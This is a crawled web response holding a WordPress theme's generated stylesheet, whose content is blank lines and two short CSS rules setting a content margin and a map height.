request_url: https://equity-world-futures-cyber.com/wp-content/themes/strata/css/style_dynamic_callback.php?ver=6.9
body_size: -86
content:











.content{
	margin-top: 0;
}
















.google_map{
	height: 750px;
}

